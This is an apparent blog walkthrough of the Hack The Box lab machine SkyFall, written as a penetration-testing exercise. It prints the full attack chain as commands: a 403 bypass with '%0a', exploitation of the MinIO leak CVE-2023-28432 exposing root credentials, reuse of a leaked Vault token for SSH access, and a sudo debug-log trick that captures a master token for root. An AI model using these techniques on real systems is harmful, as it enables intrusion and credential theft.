Introduction
In this post, Let’s see how to CTF SkyFall from HTB, If you have any doubts comment down below 👇🏾
Hacking Phases in SkyFall
- Add IP to /etc/hosts
- Nmap Scan
- Site Enumeration
- Credential Harvest
- User Enumeration
- Privilege Escalation
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
Let’s Hack Skyfall HTB 😌
https://www.youtube.com/@techyrick-/videos
Add IP to /etc/hosts
Add domain skyfall.htb to /etc/hosts
sudo nano /etc/hosts
Nmap Scan
Let’s do a Nmap Scan
nmap -A 10.10.11.254 -Pn

Let’s also do a subdomain enumeration, We can use Gobuster to discover subdomains.
gobuster dns -d skyfall.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -t 20
We discovered a subdomain, demo.skyfall.htb, which appears to be listed in the host file.

Site Enumeration
We can use the default credentials to log in.
guest:guest
Credential Harvest
On the left panel, we can see Min10 Metrics. When we attempt to access Min10 Metrics, it shows a 403 forbidden error. So, I bypassed it by adding %0a at the end of the URL.
http://demo.skyfall.htb/metrics%0a

We can see a URL at the endpoint.
http://prd23-s3-backend.skyfall.htb/minio/v2/metrics/cluster

Please add “prd23-s3-backend.skyfall.htb” to the /etc/hosts file. We’ve identified a vulnerability, CVE-2023–28432, and there’s a GitHub Proof of Concept (PoC) available.
We need to test this “Information Leak Vulnerability” regarding Minio. With this vulnerability, it’s possible to discover some credentials related to Minio. Use BurpSuite to intercept and retrieve the credentials.

"MINIO_ROOT_USER": "5GrE1B2YGGyZzNHZaIww" "MINIO_ROOT_PASSWORD": "GkpjkmiVmpFuL2d3oRx0"
To install the Min10 client, now let’s execute the Min10 client.
./mc alias set myminio http://prd23-s3-backend.skyfall.htb/ 5GrE1B2YGGyZzNHZaIww GkpjkmiVmpFuL2d3oRx0
Let’s check for files.
./mc ls -r --versions myminio

Here we can find some backup files with the .gz extension. I attempted to download those files and decompress them.
./mc cp --vid 2b75346d-2a47-4203-ab09-3c9f878466b8 myminio/askyy/home_backup.tar.gz .

ls -la
tar -xzvf home_backup.tar.gz


User Enumeration
Upon further enumeration of files with the .gz extension, we found these.
export VAULT_API_ADDR="http://prd23-vault-internal.skyfall.htb/" export VAULT_TOKEN="hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE"

To install Vault, add “prd23-vault-internal.skyfall.htb” to the /etc/hosts file. Then, run the command as follows.
export VAULT_ADDR="http://prd23-vault-internal.skyfall.htb/" export VAULT_TOKEN="hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE"
./vault login

Firstly, import the configuration file into Vault, and then verify that the token value is valid.

To obtain user access, execute the following code. An OTP will be generated, and use the OTP as the password for the SSH connection.
./vault ssh -role dev_otp_key_role -mode otp askyy@10.10.11.254
Privilege Escalation
sudo -l

I executed root/vault/vault-unseal -c /etc/vault-unseal.yaml
sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -v
We observed that a master token is being generated. We need to copy that to a log file. Therefore, we need to create a .log file in the current directory.
touch debug.log

chown askyy:askyy debug.log ls -la

Grant the user’s claim permissions to access debug.log.
Now the debug.log file can be written to by askyy. Please execute the following command.

sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -d -v /home/askyy/debug.log
The master token has been written to the debug.log file. Please read the debug.log file.
cat debug.log
Now we are successfully connected to Vault. We can attempt to log in as the user askyy using the same method as before.
export VAULT_ADDR="http://prd23-vault-internal.skyfall.htb/" export VAULT_TOKEN="hvs.I0ewVsmaKU1SwVZAKR3T0mmG"

To gain root access, execute the following code. An OTP will be generated, and use the OTP as the password for the SSH connection.
./vault ssh -role admin_otp_key_role -mode otp root@10.10.11.254
Conclusion
In conclusion, the Skyfall box presented a series of challenges and vulnerabilities to navigate through, including subdomain discovery, exploitation of CVEs, and leveraging tools like Vault for access management.
Through enumeration, exploitation, and careful manipulation of configurations, various levels of access were achieved, showcasing the importance of thorough reconnaissance and exploitation techniques in penetration testing scenarios.




